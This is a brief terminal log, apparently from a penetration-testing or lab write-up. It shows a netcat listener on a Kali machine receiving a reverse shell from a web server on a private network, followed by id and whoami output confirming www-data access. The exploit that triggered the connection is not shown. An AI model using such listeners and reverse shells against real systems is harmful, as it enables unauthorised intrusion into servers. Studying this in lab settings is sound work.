 root@kali:~/tools# ^C
root@kali:~/tools# nc -lvvp 1234
listening on [any] 1234 ...
192.168.1.65: inverse host lookup failed: Unknown host
connect to [192.168.1.39] from (UNKNOWN) [192.168.1.65] 42148
BusyBox v1.22.1 (Ubuntu 1:1.22.0-19ubuntu2) built-in shell (a
Enter 'help' for a list of built-in commands.
/var/www/html $ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/var/www/html $ whoami
www-data
/var/www/html $